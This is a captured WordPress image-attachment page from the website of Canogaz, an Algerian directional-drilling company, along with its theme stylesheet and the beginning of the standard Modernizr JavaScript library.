<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/406" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fimg-20111116-00051%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fimg-20111116-00051%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default single single-attachment postid-406 attachmentid-406 attachment-jpeg everest-forms-no-js img-20111116-00051">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-406" class="post-406 attachment type-attachment status-inherit hentry">
			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				IMG-20111116-00051			</h1>
			<!-- /post title -->

			
			<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG-20111116-00051-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>


			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0
body_size: 13462
content:
/*
	Theme Name: CANOGAZ
	Theme URI: http://www.canogaz.com
	Description: Canogaz Theme
	Version: 1.4.3
	Author: Messaoud KHENIEN
	Author URI: http://www.pixastudio.com
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */

a {
    color: #f60
}
a:link, a:hover, a:visited {text-decoration: none}
a:hover, a:visited {color:#d14c02}
ul {
    padding: 0;
    list-style: none;
    margin: 0
}
.navbar {
    border-radius: 0;
    margin: 0;
    border: none;
}
.navbar-default {
    background-color: transparent
}

.navbar-brand {
    padding: 0;
    height: auto
}
.navbar > .container-fluid .navbar-brand {
    margin-left: 0;
}
.navbar-fixed-top {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: transparent;
    color:#f60
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #FFF;
    background-color: #FF5F41;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

    color: #f60;
}
.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #F60;
}

.logo  {
    -webkit-transition: all 300ms ease;
    -moz-transition: all color 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    display: block;
    padding: 0
}
.logo img {height: 40px; width: auto}
.input-,
textarea,
.btn,
.form-control {
    border-radius: 0
}
.list li:before {
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
    content: '\e01e';
    font-family: 'et-line';
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
#content {padding: 20px 0}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
.top-contact li {
    display: block;
    float: left;
    margin: 0 5px;
    color: #373737;
}
.top-wrap {
    background: url('./img/bkg.jpg') top center no-repeat;
    padding-bottom: 20px
}
.header {
    background-color: rgba(255, 255, 255, 0.5);
}
.slogan {
    padding: 120px 0;
}
.slogan h1 {
    font-size: 60px;
    color: #292562;
}
.slogan h2 {
    color: #00ADEF;
}
#intro {background:#F60; padding: 20px 0 }
#carousel {
    background-color: rgba(0, 0, 0, 0.7)
}
.carousel-wrap {
    background: #fff;
}
#partners {
    padding: 240px 0;
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%;
    height: auto;
}
#work {}
#tb-scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 35px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}
.tb-scroll-to-top-show {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.tb-scroll-to-top-hide {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
}
.sidebar-widget {margin-bottom: 15px}
.footer-widget {color:#b6b6b6}
.footer-widget  h4 {color: #FFF;padding-bottom: 30px;
    margin-bottom: 24px;
    background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);}
.footer-menu li {display: block; }
.footer-menu li a {color: #b6b6b6}
ul.social-network li {
    display: inline;
    margin: 0 5px;
}
.social-circle li a {
    display: inline-block;
    position: relative;
    color: #fff;
    background-color:#f60; 
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    font-size: 15px;
}
.social-circle li a i {line-height: 30px}
.socials a {width:30px; height: 30px; display: inline-block; margin: 2px 3px; background-image:url('img/socials.png') }

.socials .twt {background-position: -30px 0}
.socials .yt {background-position: -60px 0}
.socials .in {background-position: -90px 0}
.socials .go {background-position: -120px 0}
.copy p {font-size: 12px; margin: 0}


/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/
body {
    font-family: Arial,sans-serif;
    font-weight: 400;
    color: #b6b6b6;
    font-size: 14px;
    line-height: 20px;
    background-color: #262626;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'Open Sans', sans-serif;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;

}

h1,
h2
{
          background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);
    padding-bottom: 30px;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/


/* Custom, iPhone Retina */

@media only screen and (min-width: 320px) {}

/* Extra Small Devices, Phones */

@media only screen and (min-width: 480px) {}

/* Small Devices, Tablets */

@media only screen and (min-width: 768px) {
    .navbar {
        text-transform: uppercase;
        letter-spacing: 2px;
        font-size: 10px;
    }
    .affix {
        border: 0;
        background-color: #FFF;
        webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -webkit-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -moz-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -o-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    }
    .navbar-default .navbar-nav>li>a {
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        transition: all .2s ease-out;
    }
    .navbar-default .navbar-nav>li>a {
        color: #FFF;
        margin-top: 15px;
        margin-bottom: 15px;
        padding-right: 14px;
        padding: 5px 10px;
        border-right:1px solid #f60;
        text-shadow: 0 3px 0 #161616;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    }
.logo img {height: 60px; width: auto}
#intro {background: url('./img/org-bkg.jpg'); }
    
.service-link { padding: 10px 20px; }
.service-link h3 {
    font-size: 18px;
  
}

.service-link  i { line-height: 30px; width: 40px; font-size: 20px;}
.service-link span {text-transform: uppercase}
}

/* Medium Devices, Desktops */

@media only screen and (min-width: 992px) {
    .pattern-overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: url('./img/raster.png');
        z-index: 9;
    }
    #more {
        position: absolute;
        z-index: 1000;
        bottom: 10%;
        left: 45%;
        background: rgba(238, 126, 0, 1);
        padding: 20px 40px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
        color: #fff;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-box-shadow: 0px 3px 0px 0px #8d4b00;
        -moz-box-shadow: 0px 3px 0px 0px #8d4b00;
        box-shadow: 0px 3px 0px 0px #8d4b00;
        margin: 60px 0 0 font-weight: bold;
        z-index: 100
    }
    #more:hover,
    #more:focus {
        background: rgba(140, 75, 0, 0.6);
        color: #fff;
    }
}

/* Large Devices, Wide Screens */

@media only screen and (min-width: 1200px) {}
/*------------------------------------*\
    MISC
\*------------------------------------*/
.hero {text-align: center; padding-top: 20% ;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.hero h1  {color:white}
.slides-navigation .next, .slides-navigation .prev{
 
    background-color: rgba(0,0,0,0.3);
    width: 52px;
    height: 52px;
    border: 0;
    border-radius: 0 3px 3px 0;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out;
}
.slides-navigation .next i , .slides-navigation .prev i {line-height: 50px;
  width: 34px;
  height: 52px;
  color: #DDD;
  color: rgba(255,255,255,0.8);
  text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
  font-size: 34px;
  text-align: center;
  margin-left: 7px;}
.call{
    position: relative
}
.call h4 {position: absolute; left: 0; bottom: 100px; background-color:#1c191d; padding: 5px}
.call h4 a {color: #fff}
.no-pad {
    padding: 0
}

.module {
    padding: 30px 0
}
.content-box {
    text-align: center;
    margin: 25px 0;
}
.content-box-icon {
    font-size: 42px;
}
.bg-light {
    background-color: #5d5e60;
    color: #FFF
}
.dark {
    background-color: #151515;
    color: #FFF
}
.no-marg {
    margin: 0
}
.pad10 {
    padding: 10px 0
}
.pad20 {
    padding: 20px 0
}
.pad30 {
    padding: 30px 0
}
.work {
    margin-bottom: 10px
}
.service-link {display: block;  color:#000 !important; text-align: center}
.service-link h3 {color:#FFF; margin-top: 0;letter-spacing: -1px ; line-height: 30px; margin-bottom: 2px; text-shadow: 0 3px 3px #993709;
    font-weight: 700;
    font-size: 15px;
    text-align: left
}

.service-link  i {margin-right: 1px; color: #FFF; background-color: #1c191d; padding: 5px; border-radius: 50% ; line-height: 20px; width: 30px; font-size: 20px; text-align: center}
.service-link span {text-transform: uppercase}
.divider-header {
    background: #0071bc;
    display: block;
    width: 80px;
    height: 2px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.work {
    margin-bottom: 10px;
}
.hovereffect {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay {
    background-color: rgba(236, 125, 30, 0.85);
    color: #fff;
    position: absolute;
    top: 100%;
    width: 100%;
    height:100%;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}
.overlay .resume {margin: 60px 20px}
.callout {
    position: relative;
}
.callout h2 {
    position: absolute;
    z-index: 2;
    width: 80%;
    height: 80%;
    color:#FFF;
    top: 0;
    margin: 0;
    padding: 10%;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.hovereffect:hover .overlay {
    top: 0;
    z-index: 10
}
.hovereffect:hover .callout h2 {
    opacity: 0
}
.theme-inv {
    background-color: #292663;
    color: #fff;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 20252
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red 